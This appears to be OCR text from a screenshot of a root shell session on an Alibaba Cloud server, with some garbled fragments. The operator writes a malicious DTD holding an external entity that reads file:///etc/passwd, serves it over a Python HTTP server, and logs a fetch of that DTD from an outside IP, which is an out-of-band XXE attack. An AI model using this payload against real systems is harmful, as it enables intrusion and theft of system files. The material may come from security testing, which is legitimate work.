 Welcome to Alibaba Cloud Elastic Compute Service !
harset
t
[root@iZas03lubteipyZ ~]# ls
1.txt http: nuclei-templates test test.dtd xxe.dtd xxe.php
[root@iZas03lubteipyZ ~]# vi 1.dtd
86
[root@iZas03lubteipyZ ~]# ls
1.dtd 1.txt http: nuclei-templates test test.dtd xxe.dtd xxe.php
286/
[root@iZas03lubteipyZ ~]# python3 -m http.server
Serving HTTP on 0.0.0.0 port 8000 (http://0.0.0.0:8000/) ...
113.45.183.4 - - [19/Sep/2024 11:15:25] "GET /1.dtd HTTP/1.0" 200 -
TF-8"
^C
Keyboard interrupt received, exiting.
.43.4
[root@iZas03lubteipyZ ~]# ^C
[root@iZas03lubteipyZ ~]# cat 1.dtd
<!ENTITY xxe SYSTEM "file:///etc/passwd">
[root@iZas03lubteipyZ ~]#